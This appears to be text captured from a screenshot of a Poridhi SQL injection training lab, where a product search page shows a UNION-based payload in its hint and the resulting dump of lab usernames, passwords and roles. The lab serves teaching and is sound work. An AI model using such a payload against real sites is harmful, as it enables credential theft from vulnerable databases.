 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-190.bm-south.lab.poridhi.io/?search=la...
3
SQL Injection Lab: Multiple Values in Single Column
Product Search
Search for products by name. Notice: Only product names are prominently displayed!
laptop' UNION SELECT NULL,'Admin:
Search
Clear
Hint: Try concatenation attacks like: laptop' UNION SELECT
NULL,username||':'||password FROM users--
Search Results
Admin: admin | Pass: admin123 | Role: Super
Admin
Product ID:
View Details
Admin: manager | Pass: manager456 | Role:
Store Manager
Product ID:
View Details
Gaming Laptop
Product ID: 1
View Details
Business Laptop
Product ID: 2
View Details